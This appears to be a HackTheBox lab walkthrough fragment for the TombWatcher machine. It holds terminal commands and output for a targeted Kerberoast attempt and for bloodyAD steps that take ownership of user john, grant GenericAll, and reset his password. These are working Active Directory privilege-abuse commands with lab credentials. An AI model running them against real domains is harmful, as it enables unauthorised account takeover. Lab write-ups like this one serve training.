 ┌──(kali㉿kali)-[~/HTB/TombWatcher/targetedKerberoast]
└─$ python targetedKerberoast.py --dc-ip '10.10.11.72' -v -d 'tombwatcher.htb' -u 'sam' -p 'func0rn'
[*] Starting kerberoast attacks
[*] Fetching usernames from Active Directory with LDAP
┌──(kali㉿kali)-[~/HTB/TombWatcher/targetedKerberoast]
└─$ bloodyAD --host 10.10.11.72 -d tombwatcher.htb -u 'sam' -p 'func0rn' set owner john sam
[+] Old owner S-1-5-21-1392491010-1358638721-2126982587-512 is now replaced by sam on john
SAM@TOMBWATCHER.HTB
┌──(kali㉿kali)-[~/HTB/TombWatcher/targetedKerberoast]
└─$ bloodyAD --host 10.10.11.72 -d tombwatcher.htb -u 'sam' -p 'func0rn' add genericAll john sam
[+] sam has now GenericAll on john
┌──(kali㉿kali)-[~/HTB/TombWatcher/targetedKerberoast]
└─$ bloodyAD --host '10.10.11.72' -d 'tombwatcher.htb' -u 'sam'  -p 'func0rn' set password john 'func0rn'
[+] Password changed successfully!